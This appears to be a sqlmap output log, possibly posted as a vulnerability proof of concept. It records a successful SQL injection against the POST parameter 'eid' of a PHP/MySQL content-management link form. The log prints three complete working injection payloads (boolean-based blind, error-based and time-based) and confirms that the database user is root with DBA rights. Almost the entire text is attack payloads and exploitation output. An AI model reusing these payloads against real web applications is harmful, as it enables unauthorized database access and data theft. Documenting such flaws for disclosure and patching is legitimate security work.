 [15:19:47] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 400 HTTP(s) requests:
---
Parameter: eid (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=Contact&title=titel&link_type=3&link_url=asdf&link_eid=0&link_plugin=0&template_id=0&link_target=asdf&link_param=asdf&blocked=0&invisible=0&startdate=&enddate=&keywords=asdf&description=asdf&sorting=10000&eid=1' RLIKE (SELECT (CASE WHEN (7075=7075) THEN 1 ELSE 0x28 END))-- ZpOU&send=Save
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=Contact&title=titel&link_type=3&link_url=asdf&link_eid=0&link_plugin=0&template_id=0&link_target=asdf&link_param=asdf&blocked=0&invisible=0&startdate=&enddate=&keywords=asdf&description=asdf&sorting=10000&eid=1' AND GTID_SUBSET(CONCAT(0x7176787071,(SELECT (ELT(6601=6601,1))),0x71786b6271),6601)-- bOfb&send=Save
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: name=Contact&title=titel&link_type=3&link_url=asdf&link_eid=0&link_plugin=0&template_id=0&link_target=asdf&link_param=asdf&blocked=0&invisible=0&startdate=&enddate=&keywords=asdf&description=asdf&sorting=10000&eid=1' AND 4378=BENCHMARK(5000000,MD5(0x554c4b75))-- fHnf&send=Save
---
[15:19:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[15:19:48] [INFO] testing if current user is DBA
[15:19:48] [INFO] fetching current user
[15:19:48] [INFO] retrieved: 'root@localhost'
current user is DBA: True
[15:19:48] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\blooxcx15.com'
[*] ending @ 15:19:48 /2023-03-06/